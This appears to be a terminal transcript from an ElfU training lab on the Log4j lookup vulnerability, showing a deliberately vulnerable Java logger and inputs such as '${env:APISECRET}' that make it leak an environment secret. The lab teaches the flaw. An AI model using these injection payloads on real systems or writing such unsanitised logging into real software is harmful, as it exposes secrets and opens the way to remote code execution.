 Using the Log4j env lookup, attackers can access local environment variables, possibly
disclosing secrets like this one. Log4j also supports lookup requests using the Java Naming and
Directory Interface (JNDI). These requests can reach out to an attacker server to request data.
Run 'next' to continue.
elfu@2748586bcce4:~/vulnerable$ cat DisplayFilev2.java
import java.io.*;
import org.apache.logging.log4j.Logger;
import org.apache.logging.log4j.LogManager;
public class DisplayFilev2 {
    static Logger logger = LogManager.getLogger(DisplayFilev2.class);
    public static void main(String[] args) throws Exception {
        String st;
        try {
            File file = new File(args[0]);
            BufferedReader br = new BufferedReader(new FileReader(file));
            while ((st = br.readLine()) != null)
                System.out.println(st);
        }
        catch (Exception e) {
            logger.error("Unable to read file " + args[0] + " (make sure you specify a valid fi
le name).");
        }
    }
}
elfu@2748586bcce4:~/vulnerable$ next
elfu@2748586bcce4:~/vulnerable$ javac DisplayFilev2.java
elfu@2748586bcce4:~/vulnerable$ java DisplayFilev2 testfile2.txt
19:01:54.989 [main] ERROR DisplayFilev2 - Unable to read file testfile2.txt (make sure you spec
ify a valid file name).
elfu@2748586bcce4:~/vulnerable$ next
elfu@2748586bcce4:~/vulnerable$ java DisplayFilev2 '${java:version}'
19:03:46.696 [main] ERROR DisplayFilev2 - Unable to read file Java version 1.8.0_312 (make sure
 you specify a valid file name).
elfu@2748586bcce4:~/vulnerable$ java DisplayFilev2 '${env:APISECRET}'
19:04:34.083 [main] ERROR DisplayFilev2 - Unable to read file pOFZFiWHjqKoQaRhNYyC (make sure y
ou specify a valid file name).
elfu@2748586bcce4:~/vulnerable$
[ElfU]> Candies [ ]